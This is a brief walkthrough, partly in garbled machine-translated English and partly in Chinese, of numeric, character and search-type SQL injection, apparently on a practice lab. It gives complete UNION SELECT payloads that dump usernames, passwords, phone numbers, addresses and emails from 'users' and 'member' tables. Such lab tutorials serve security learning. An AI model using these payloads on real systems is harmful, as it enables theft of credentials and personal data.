
(A) numeric injection

First, change the value of a payload structure to find the injection point, after the construction of payload Note the additional information

Name look-up table

Check field name
The final input payload:
value="1 union select concat(id,'|',username,'|',password,'|',level),2 from users"
result

(B) injecting character
Single quotes string out, finally using # Zhushidiao excess sql statement, skip the previous step name field name look-up table, directly given final payload:
' union select id,concat(username,'|',pw,'|',sex,'|',phonenum,'|',address,'|',email) from member#

(三)搜索型注入
搜索型查询使用的是如下格式sql语句:
select username from user where username like '%{$username}%';
此时可将{$username}部分构造成payload:
a%' union select 1 from member#
此时执行的sql语句为:
select username from user where username like '%a%' union select 1 from member#%';
因此构造最后的payload:
a%' union select 1,id,concat(username,'|',pw,'|',sex,'|',phonenum,'|',address,'|',email) from member#